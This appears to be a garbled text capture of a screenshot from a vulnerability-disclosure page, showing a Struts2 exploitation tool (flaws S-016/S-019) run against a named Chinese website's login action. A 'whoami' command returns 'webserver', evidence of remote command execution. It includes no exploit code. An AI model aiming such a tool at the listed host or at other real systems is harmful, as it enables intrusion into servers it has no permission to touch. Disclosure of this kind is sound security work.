 Action: http://www.hkjy.cn/bus/zxxpw/zxxpw!login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: 复杂数据提交 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
webserver
www.wooyun.org